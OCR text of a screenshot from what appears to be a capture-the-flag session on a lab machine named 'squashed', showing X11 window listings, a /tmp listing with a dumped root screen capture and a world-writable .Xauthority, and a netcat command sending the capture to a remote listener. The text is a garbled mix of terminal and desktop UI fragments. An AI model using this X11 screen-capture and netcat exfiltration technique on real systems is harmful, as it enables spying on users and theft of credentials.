 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
0×c00003 "ibus-xim": () 1×1+0+0 +0+0
1 child:
Activities KeePassXC May 2 05:47
0×c00004 (has no name): () 1×1+-1+-1 +-1+-1
0×c00001 "ibus-x11": ("ibus-x11" "Ibus-x11") 10×10+10+10 +10+10
0×a00001 "ibus-extension-gtk3": ("ibus-extension-gtk3" "Ibus-extension-gtk3") 10×10+10+10 +10+10
0×800011 (has no name): () 1×1+-100+-100 +-100+-100
0×80000f (has no name): () 1×1+-1+-1 +-1+-1
0×800009 (has no name): () 1×1+-100+-100 +-100+-100
0×800008 (has no name): () 1×1+-100+-100 +-100+-100
0×800007 (has no name): () 1×1+-100+-100 +-100+-100
0×800006 "GNOME Shell": () 1×1+-100+-100 +-100+-100
0×800001 "gnome-shell": ("gnome-shell" "Gnome-shell") 10×10+10+10 +10+10
0×600008 (has no name): () 1×1+-100+-100 +-100+-100
0×800010 "mutter guard window": () 800×600+0+0 +0+0
alex@squashed:~$ ls -la /tmp
total 1892
Autotype
drwxrwxrwt 2 root root 4096 May 2 05:47 .
Searching
Expiration
drwxr-xr-x 20 root root 4096 Oct 21 2022 ..
-rw-rw-rw- 1 alex alex 0 May 1 22:25 screen.xwd
-rw-rw-rw- 1 alex alex 1923179 May 2 05:47 squashed-root.xwd
-rw-rw-rw- 1 alex alex 57 May 1 20:19 .Xauthority
alex@squashed:~$ cat squashed-root.xwd > nc ip 4546
- : sudo openvpn Desktop : zsh Desktop : zsh Desktop : nc - : sudo su Desktop : zsh
2:31 AM
5/2/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
E80 / O-2
Accident
Search
ENG
US
9:31 AM
5/2/2023
2